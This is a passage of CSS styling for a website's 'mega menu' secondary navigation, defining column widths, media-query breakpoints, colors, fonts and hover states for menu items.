li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px;width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0px;background: #19399d;border: 0;padding: 30px 20px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px;vertical-align: top;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: transparent;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: transparent;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 100%;max-width: none;padding: 10px 5px;border: 0;background: #fcaf36;border-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: transparent;color: #19459c;font-family: inherit;font-size: 16px;font-weight: bold;padding: 0px 20px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: transparent;font-weight: normal;text-decoration: none;color: #19459c;}@media only screen and (min-width: 3001px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 3000px) {#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-secondary-menu #mega-menu-secondary-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link 